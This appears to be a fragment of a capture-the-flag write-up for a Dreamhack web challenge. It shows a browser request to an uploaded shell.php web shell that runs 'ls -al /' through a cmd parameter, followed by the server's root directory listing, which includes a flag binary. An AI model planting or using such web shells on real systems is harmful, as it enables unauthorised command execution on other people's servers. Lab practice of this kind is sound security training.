 host3.dreamhack.games:13071/
주의 요함 host3.dreamhack.games:13071/cache/shell.php?cmd=ls+-al+%2F
Execute
total 84
dr-xr-xr-x   1 root root  4096 Jan 14 09:12 .
dr-xr-xr-x   1 root root  4096 Jan 14 09:12 ..
lrwxrwxrwx   1 root root     7 Jun 24  2023 bin -> usr/bin
drwxr-xr-x   2 root root  4096 Apr 15  2020 boot
drwxr-xr-x   8 root root  2540 Jan 14 09:12 dev
drwxr-xr-x  49 root root  4096 Aug  1 08:17 etc
---x--x--x   1 root root 16696 Aug  1 08:17 flag
drwxr-xr-x   2 root root  4096 Apr 15  2020 home
lrwxrwxrwx   1 root root     7 Jun 24  2023 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Jun 24  2023 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 Jun 24  2023 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 Jun 24  2023 libx32 -> usr/libx32
drwxr-xr-x   2 root root  4096 Jun 24  2023 media
drwxr-xr-x   2 root root  4096 Jun 24  2023 mnt
drwxr-xr-x   2 root root  4096 Jun 24  2023 opt
dr-xr-xr-x 111 root root     0 Jan 14 09:12 proc
drwx------   2 root root  4096 Jun 24  2023 root
drwxr-xr-x   1 root root  4096 Aug  1 08:17 run
lrwxrwxrwx   1 root root     8 Jun 24  2023 sbin -> usr/sbin
drwxr-xr-x   2 root root  4096 Jun 24  2023 srv
dr-xr-xr-x  11 root root     0 Jan 14 09:24 sys
drwxrwxrwt   1 root root  4096 Jan 14 09:12 tmp
drwxr-xr-x  13 root root  4096 Jun 24  2023 usr
drwxr-xr-x   1 root root  4096 Aug  1 08:17 var